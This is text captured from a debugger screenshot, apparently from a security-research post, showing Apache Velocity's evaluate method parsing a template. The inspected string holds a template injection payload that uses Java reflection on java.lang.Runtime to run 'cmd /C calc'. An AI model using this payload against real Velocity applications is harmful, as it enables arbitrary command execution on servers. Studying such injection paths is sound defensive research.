 public boolean evaluate(Context context, Writer writer, String logTag, Reader reader) { context: Velo
if (logTag == null) {
throw new NullPointerException("logTag (i.e. template name) cannot be null, you must provide an
} else {
SimpleNode nodeTree = null; nodeTree: null
try {
nodeTree = this.parse(reader, logTag); logTag: "test" reader: StringReader@5681 node
} catch (ParseException var7) {
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {RuntimeInstance@5588}
p context = {VelocityContext@5669}
p writer = {StringWriter@5671} ""
p logTag = "test"
p reader = {StringReader@5681}
f str = "Hello, #set($e="e")\r\n$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd /C calc") | Full name: $name, ... View
f length = 179
f next = 0
f mark = 0
f lock = {StringReader@5681}
先知社区